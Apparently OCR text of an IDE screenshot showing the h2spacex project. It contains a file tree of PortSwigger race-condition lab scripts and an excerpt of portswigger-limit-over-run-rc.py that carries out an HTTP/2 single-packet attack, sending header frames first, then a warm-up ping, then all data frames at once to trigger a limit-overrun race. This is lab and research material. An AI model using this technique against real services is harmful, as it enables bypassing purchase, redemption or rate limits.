 Streamer Mode is enabled. Usernames have been truncated. Disable
HH h2spacex main portswigger-single-endpoint-rc
Project
http2.md race-condition.md single-packet-attack.md portswigger-limit-over-run-rc.py
6
archives
dist
src
testvenv
venv library root
venvtest
.gitignore
LICENSE
portswigger-bypass-rate-limit-via-rc.py
portswigger-limit-over-run-rc.py
portswigger-single-endpoint-rc.py
pyproject.toml
README.md
setup.py
test.py
Single-Packet-Attack-Presentation
http1.1.md
http2.md
http2-in-wire-get-req.png
http2-in-wire-get-req-hpack-decompres
race-condition.md
single-packet-attack.md
External Libraries
Scratches and Consoles
55
56
57 # concatenate all headers bytes
58 temp_headers_bytes = b''
59 for h in all_headers_frames:
60 temp_headers_bytes += bytes(h)
61
62 # concatenate all data frames which have last byte
63 temp_data_bytes = b''
64 for d in all_data_frames:
65 temp_data_bytes += bytes(d)
66
67 h2_conn.send_bytes(temp_headers_bytes)
68
69 # wait some time
70 sleep(0.1)
71
72 # send ping frame to warm up connection
73 h2_conn.send_ping_frame()
74
75 # send remaining data frames
76 h2_conn.send_bytes(temp_data_bytes)
77
78 resp = h2_conn.read_response_from_socket(_timeout=3)
79 frame_parser = h2_frames.FrameParser(h2_connection=h2_conn)
80 frame_parser.add_frames(resp)
81 frame_parser.show_response_of_sent_requests()
82
h2spacex > portswigger-limit-over-run-rc.py 72:1 (65 chars, 1 line break) CRLF UTF-8 4 spaces